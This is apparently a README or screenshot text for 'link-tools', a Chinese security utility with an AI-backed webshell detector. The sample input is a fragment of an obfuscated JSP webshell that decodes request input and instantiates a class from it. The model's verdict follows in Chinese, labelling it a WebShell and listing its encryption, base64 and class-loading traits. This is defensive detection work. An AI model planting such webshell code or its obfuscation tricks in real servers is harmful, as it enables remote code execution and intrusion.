 link-tools By: Github/lintx0
正则 Rolan+ AI+
AI+ 配置
[输入1] [输入2]
B\u0041\u0053\u0045\u0036\u0034\u0044\u0065\u0063\u006f\u006
4\u0065\u0072()./*govFKoaJ0Om5N*/
decodeBuffer(request.getReader().readLine()))).newInstance()
/*gova7cbCMOk*/.equals(pageContext);
}
%>
超时: 15 字符: 3000 提示词: WEBSHELL检测2 模式: siliconflow 中止 (31.61s)
[运行参数] Timeout: 15 | Size: 3000 | Prompt: WEBSHELL检测2 | Mode: siliconflow
【分析结果】是
【恶意类型】WebShell
【技术特征】
1. **WebShell特征**:
- 使用了`Cipher`类进行AES加密和解密操作，表明可能存在加密通信功能。
- 通过`BASE64Decoder`解码字符串，可能是为了隐藏恶意指令或数据。
- 使用了`ClassLoader`动态加载字节码，表明可能执行恶意代码。
- 代码中通过`request.getMethod()`判断请求方法，并执行特定逻辑，表明可能根据请求类型执行恶意操作。
2. **异常功能**:
- 代码通过`request.getReader().readLine()`读取用户输入并进行解码和执行，表明可能允许远程执行任意命令。
- 使用了`session.setAttribute("u", govRClM)`将解码后的内容存储到会话中，可能用于后续恶意操作。